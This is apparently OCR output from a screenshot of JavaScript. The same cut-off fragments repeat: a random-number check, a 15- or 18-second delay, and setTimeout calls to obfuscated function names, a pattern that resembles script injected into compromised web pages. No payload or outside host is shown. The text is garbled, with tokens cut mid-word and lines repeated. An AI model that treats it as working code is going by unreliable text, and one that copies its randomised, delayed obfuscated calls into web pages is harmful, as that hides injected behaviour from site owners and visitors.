
m() * 6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
andom() * 5); if
(c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay